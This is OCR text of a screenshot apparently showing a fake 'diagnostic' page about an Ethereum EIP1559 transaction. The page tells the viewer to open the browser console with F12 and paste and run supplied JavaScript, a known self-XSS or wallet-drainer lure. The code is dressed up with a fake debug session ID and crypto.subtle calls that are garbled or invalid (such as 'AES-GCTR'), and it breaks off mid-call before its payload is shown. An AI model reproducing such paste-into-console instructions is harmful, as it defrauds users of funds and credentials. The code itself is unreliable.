
DIAGNOSTIC_CORE_V4.2
Identification of
Sends a type 2
transaction (EIP1559)
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: niucrrpb4k

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Sends a type 2 transac
tion (EIP1559) (Hash: 0x9e2e8080)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"AES-CBC",hash:"SHA-512"},true,["e
ncrypt"]);

  const secret = await crypto.subtle.deriveK
ey({name:"AES-CBC",salt:new Uint8Array(27)}, 
vault, {name:"AES-GCTR",length:256}, true, 